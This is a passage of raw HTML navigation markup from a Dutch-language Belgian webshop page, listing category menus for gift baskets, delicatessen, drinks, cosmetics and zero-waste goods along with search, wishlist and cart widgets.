  <a href="#" data-cate-id="19" data-cate-name="Dranken" class="cate-item cate-level-2" >--Dranken</a>
  <a href="#" data-cate-id="37" data-cate-name="Bier &amp; cider" class="cate-item cate-level-3" >---Bier &amp; cider</a>
  <a href="#" data-cate-id="124" data-cate-name="Bieren" class="cate-item cate-level-4" >----Bieren</a>
  <a href="#" data-cate-id="128" data-cate-name="Cider" class="cate-item cate-level-4" >----Cider</a>
  <a href="#" data-cate-id="178" data-cate-name="Zonder alcohol" class="cate-item cate-level-4" >----Zonder alcohol</a>
  <a href="#" data-cate-id="126" data-cate-name="Geschenkverpakkingen bieren" class="cate-item cate-level-4" >----Geschenkverpakkingen bieren</a>
  <a href="#" data-cate-id="129" data-cate-name="Openfles" class="cate-item cate-level-4" >----Openfles</a>
  <a href="#" data-cate-id="125" data-cate-name="Bieren glazen" class="cate-item cate-level-4" >----Bieren glazen</a>
  <a href="#" data-cate-id="42" data-cate-name="Liqueuren &amp; aperitief" class="cate-item cate-level-3" >---Liqueuren &amp; aperitief</a>
  <a href="#" data-cate-id="38" data-cate-name="Wijn &amp; mousserende wijn" class="cate-item cate-level-3" >---Wijn &amp; mousserende wijn</a>
  <a href="#" data-cate-id="122" data-cate-name="Wijn" class="cate-item cate-level-4" >----Wijn</a>
  <a href="#" data-cate-id="123" data-cate-name="Mousserende wijn" class="cate-item cate-level-4" >----Mousserende wijn</a>
  <a href="#" data-cate-id="39" data-cate-name="Rum &amp; Whisky" class="cate-item cate-level-3" >---Rum &amp; Whisky</a>
  <a href="#" data-cate-id="135" data-cate-name="Rum" class="cate-item cate-level-4" >----Rum</a>
  <a href="#" data-cate-id="137" data-cate-name="Whisky " class="cate-item cate-level-4" >----Whisky </a>
  <a href="#" data-cate-id="146" data-cate-name="Gin" class="cate-item cate-level-3" >---Gin</a>
  <a href="#" data-cate-id="43" data-cate-name="Warme dranken" class="cate-item cate-level-3" >---Warme dranken</a>
  <a href="#" data-cate-id="109" data-cate-name="Thee" class="cate-item cate-level-4" >----Thee</a>
  <a href="#" data-cate-id="112" data-cate-name="Koffie &amp; cacao" class="cate-item cate-level-4" >----Koffie &amp; cacao</a>
  <a href="#" data-cate-id="44" data-cate-name="Sap en soda" class="cate-item cate-level-3" >---Sap en soda</a>
  <a href="#" data-cate-id="179" data-cate-name="Zonder alcohol" class="cate-item cate-level-3" >---Zonder alcohol</a>
  <a href="#" data-cate-id="40" data-cate-name="Siroop" class="cate-item cate-level-3" >---Siroop</a>
  <a href="#" data-cate-id="102" data-cate-name="Emballage bouteilles" class="cate-item cate-level-3" >---Emballage bouteilles</a>
  <a href="#" data-cate-id="118" data-cate-name="Openfles" class="cate-item cate-level-3" >---Openfles</a>
  <a href="#" data-cate-id="116" data-cate-name="Glazen" class="cate-item cate-level-3" >---Glazen</a>
  <a href="#" data-cate-id="76" data-cate-name="Welzijn" class="cate-item cate-level-2" >--Welzijn</a>
  <a href="#" data-cate-id="36" data-cate-name="Voedingssupplement" class="cate-item cate-level-3" >---Voedingssupplement</a>
  <a href="#" data-cate-id="97" data-cate-name="Gemmotherapie" class="cate-item cate-level-3" >---Gemmotherapie</a>
  <a href="#" data-cate-id="60" data-cate-name="Badzout" class="cate-item cate-level-3" >---Badzout</a>
  <a href="#" data-cate-id="24" data-cate-name="Groene schoonmaakproducten" class="cate-item cate-level-3" >---Groene schoonmaakproducten</a>
  <a href="#" data-cate-id="82" data-cate-name="Air freshener Home" class="cate-item cate-level-3" >---Air freshener Home</a>
  <a href="#" data-cate-id="21" data-cate-name="Cosmetica" class="cate-item cate-level-2" >--Cosmetica</a>
  <a href="#" data-cate-id="57" data-cate-name="Hygïene" class="cate-item cate-level-3" >---Hygïene</a>
  <a href="#" data-cate-id="56" data-cate-name="Schoonheidsverzorging" class="cate-item cate-level-3" >---Schoonheidsverzorging</a>
  <a href="#" data-cate-id="103" data-cate-name="Lichaamsverzorging" class="cate-item cate-level-4" >----Lichaamsverzorging</a>
  <a href="#" data-cate-id="104" data-cate-name="Handen verzorging" class="cate-item cate-level-4" >----Handen verzorging</a>
  <a href="#" data-cate-id="105" data-cate-name="Gezichtverzorging" class="cate-item cate-level-4" >----Gezichtverzorging</a>
  <a href="#" data-cate-id="106" data-cate-name="Reinigingsverzorging" class="cate-item cate-level-4" >----Reinigingsverzorging</a>
  <a href="#" data-cate-id="58" data-cate-name="Verzorging voor mannen" class="cate-item cate-level-3" >---Verzorging voor mannen</a>
  <a href="#" data-cate-id="81" data-cate-name="BIO" class="cate-item cate-level-2" >--BIO</a>
  <a href="#" data-cate-id="88" data-cate-name="Aromathérapie" class="cate-item cate-level-3" >---Aromathérapie</a>
  <a href="#" data-cate-id="140" data-cate-name="Alcohol" class="cate-item cate-level-3" >---Alcohol</a>
  <a href="#" data-cate-id="89" data-cate-name="Koffie, thee, sap" class="cate-item cate-level-3" >---Koffie, thee, sap</a>
  <a href="#" data-cate-id="86" data-cate-name="Chocolade" class="cate-item cate-level-3" >---Chocolade</a>
  <a href="#" data-cate-id="90" data-cate-name="Voedingssupplementen" class="cate-item cate-level-3" >---Voedingssupplementen</a>
  <a href="#" data-cate-id="84" data-cate-name="Cosmetica" class="cate-item cate-level-3" >---Cosmetica</a>
  <a href="#" data-cate-id="100" data-cate-name="Gemmothérapie" class="cate-item cate-level-3" >---Gemmothérapie</a>
  <a href="#" data-cate-id="141" data-cate-name="Hygiëne" class="cate-item cate-level-3" >---Hygiëne</a>
  <a href="#" data-cate-id="93" data-cate-name="Groene schoonmaakproducten" class="cate-item cate-level-3" >---Groene schoonmaakproducten</a>
  <a href="#" data-cate-id="120" data-cate-name="Zout" class="cate-item cate-level-3" >---Zout</a>
  <a href="#" data-cate-id="87" data-cate-name="Suiker " class="cate-item cate-level-3" >---Suiker </a>
  <a href="#" data-cate-id="127" data-cate-name="Zero waste" class="cate-item cate-level-2" >--Zero waste</a>
  <a href="#" data-cate-id="130" data-cate-name="Keuken" class="cate-item cate-level-3" >---Keuken</a>
  <a href="#" data-cate-id="132" data-cate-name="Onderhoud" class="cate-item cate-level-3" >---Onderhoud</a>
  <a href="#" data-cate-id="157" data-cate-name="Drinfles" class="cate-item cate-level-3" >---Drinfles</a>
  <a href="#" data-cate-id="131" data-cate-name="Hygïene" class="cate-item cate-level-3" >---Hygïene</a>
  <a href="#" data-cate-id="154" data-cate-name="Herbruikbare schriftomslag" class="cate-item cate-level-3" >---Herbruikbare schriftomslag</a>
  <a href="#" data-cate-id="133" data-cate-name="Zakken en tasjes" class="cate-item cate-level-3" >---Zakken en tasjes</a>
  <a href="#" data-cate-id="33" data-cate-name="Baby en kind" class="cate-item cate-level-2" >--Baby en kind</a>
  <a href="#" data-cate-id="91" data-cate-name="Accessoire" class="cate-item cate-level-3" >---Accessoire</a>
  <a href="#" data-cate-id="92" data-cate-name="Hygïene" class="cate-item cate-level-3" >---Hygïene</a>
  <a href="#" data-cate-id="142" data-cate-name="Speelgoed" class="cate-item cate-level-3" >---Speelgoed</a>
  <a href="#" data-cate-id="144" data-cate-name="Les cerises vertes" class="cate-item cate-level-3" >---Les cerises vertes</a>
  <a href="#" data-cate-id="145" data-cate-name="Elysta" class="cate-item cate-level-3" >---Elysta</a>
  <a href="#" data-cate-id="166" data-cate-name="Papierwaren en boeken" class="cate-item cate-level-3" >---Papierwaren en boeken</a>
  <a href="#" data-cate-id="177" data-cate-name="Textiel." class="cate-item cate-level-3" >---Textiel.</a>
  <a href="#" data-cate-id="149" data-cate-name="Outlet" class="cate-item cate-level-2" >--Outlet</a>
  
				</div>
			</div>
			<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Zoeken"/>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search"></i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-4 col-xs-4 col-sp-4 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	          <a        class="ap-btn-wishlist"        href="//www.panierdeloise.be/nl/module/leofeature/mywishlist"        title="Wishlist"      >        <i class="fa fa-heart"></i>    <span class="ap-total-wishlist ap-total"></span>      </a>    
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.panierdeloise.be/nl/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="fa fa-shopping-cart"></i>
        <span class="cart-products-count">0</span>
        <span class="cart-total">€ 0,00</span>
          </div>
  </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-1 col-sm-2 col-xs-2 col-sp-2 ux-menu-mobil ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9515472141598616" class="ApMegamenu">
			    
                <nav data-megamenu-id="9515472141598616" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9515472141598616">
                                            <span class="sr-only">Toggle navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9515472141598616"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/74-belgische_geschenk" target="_self">
                    
                    <span class="menu-title">Cadeau</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/143-delicatessen-box">
            
                            <span class="menu-title">Delicatessen box</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/167-met-alcohol">
            
                            <span class="menu-title">Met alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/168-zonder-alcohol">
            
                            <span class="menu-title">zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/25-geschenkmanden">
            
                            <span class="menu-title">Geschenkmanden</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/169-met-alcohol">
            
                            <span class="menu-title">Met alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/170-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/94-mand-en-box-gepersonaliseerde-geschenk">
            
                            <span class="menu-title">Mand en box : gepersonaliseerde geschenk</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/32-geschenkdozen">
            
                            <span class="menu-title">Geschenkkoffer</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/173-met-alcohol">
            
                            <span class="menu-title">Met alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/175-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/176-welness-">
            
                            <span class="menu-title">Welness</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/77-welzijn-manden">
            
                            <span class="menu-title">Welzijn manden</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/29-geschenk-voor-bedrijven">
            
                            <span class="menu-title">Geschenk voor bedrijven</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/28-cadeaubon">
            
                            <span class="menu-title">Cadeaubon</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/138-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/151-drinkfles">
            
                            <span class="menu-title">Drinkfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/158-magneet-en-button">
            
                            <span class="menu-title">Magneet en button</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/150-mug">
            
                            <span class="menu-title">Mug</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/156-sleutelhangers">
            
                            <span class="menu-title">Sleutelhangers</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/155-onderzetter">
            
                            <span class="menu-title">Onderzetter</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/152-tote-bag">
            
                            <span class="menu-title">Tote bag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/115-boeken-en-papierwaren">
            
                            <span class="menu-title">Boeken en papierwaren</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/171-boeken">
            
                            <span class="menu-title">Boeken</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/172-papierwieren">
            
                            <span class="menu-title">Papierwaren</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/159-huis-deco">
            
                            <span class="menu-title">Huis deco</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/164-bag-in-box">
            
                            <span class="menu-title">Bag in Box</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/163-kaars">
            
                            <span class="menu-title">Kaars en lantaarn</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/160-kader-en-poster">
            
                            <span class="menu-title">Kader en poster</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/161-dienblad">
            
                            <span class="menu-title">Dienblad</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/165-textiel">
            
                            <span class="menu-title">Textiel</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/147-do-it-yourself">
            
                            <span class="menu-title">Do it youself</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/75-delicatessen" target="_self">
                    
                    <span class="menu-title">Delicatessen</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/95-koekjes">
            
                            <span class="menu-title">Koekjes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/50-chocolade">
            
                            <span class="menu-title">Chocolade</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/53-confit">
            
                            <span class="menu-title">Confits</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/48-confituur-en-coulis">
            
                            <span class="menu-title">Confituur en coulis</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/49-zoet-uit-huis">
            
                            <span class="menu-title">Zoet uit huis</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/22-kruiden-suiker">
            
                            <span class="menu-title">Kruiden &amp; suiker</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/26-foie-gras-terrines-">
            
                            <span class="menu-title">Foie gras et terrines</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/23-olie-azijn">
            
                            <span class="menu-title">Olie &amp; azijn</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/30-mostard-mayo-cie">
            
                            <span class="menu-title">Mostard, mayo &amp; cie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/45-honing-derivaten">
            
                            <span class="menu-title">Honing &amp; derivaten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/46-boterham-pasta">
            
                            <span class="menu-title">Boterham pasta</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/51-ontbijt">
            
                            <span class="menu-title">Ontbijt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/35-instantmaaltijd">
            
                            <span class="menu-title">Instantmaaltijd</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/121-aperokoekjes">
            
                            <span class="menu-title">Aperokoekjes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/99-glutenvrij">
            
                            <span class="menu-title">Glutenvrij</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/47-luikse-siroop">
            
                            <span class="menu-title">Luikse siroop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/31-super-vruchten-bessen">
            
                            <span class="menu-title">Super vruchten (bessen)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/27--tapenades-cie">
            
                            <span class="menu-title">Tapenades &amp; cie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/19-dranken" target="_self">
                    
                    <span class="menu-title">Dranken</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"             style=&quot;width:600px;&quot;
     >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/37-bier-cider">
            
                            <span class="menu-title">Bier &amp; Cider</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/124-bieren">
            
                            <span class="menu-title">Bieren</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/128-cider">
            
                            <span class="menu-title">Cider</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/126-geschenkverpakkingen-bieren">
            
                            <span class="menu-title">Geschenkverpakkingen bieren</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/118-openfles">
            
                            <span class="menu-title">Openfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/125-bieren-glazen">
            
                            <span class="menu-title">Bieren glazen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/178-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/42-liqueuren-aperitief">
            
                            <span class="menu-title">Liqueuren &amp; aperitief</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/38-wijn-mousserende-wijn">
            
                            <span class="menu-title">Wijn &amp; mousserende wijn</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/123-mousserende-wijn">
            
                            <span class="menu-title">Mousserende wijn</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/122-wijn">
            
                            <span class="menu-title">Wijn</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/39-rum-whisky">
            
                            <span class="menu-title">Rhum &amp; Whisky</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/135-rum">
            
                            <span class="menu-title">Rhum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/137-whisky-">
            
                            <span class="menu-title">Whisky</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/146-gin">
            
                            <span class="menu-title">Gin</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/43-warme-dranken">
            
                            <span class="menu-title">Warme dranken</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/112-koffie-cacao">
            
                            <span class="menu-title">Koffie &amp; cacao</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/109-thee">
            
                            <span class="menu-title">Thee</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/44-sap-en-soda">
            
                            <span class="menu-title">Sap &amp; soda</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/179-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/40-siroop">
            
                            <span class="menu-title">Siroop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/116-glazen">
            
                            <span class="menu-title">Glazen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/118-openfles">
            
                            <span class="menu-title">Openfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
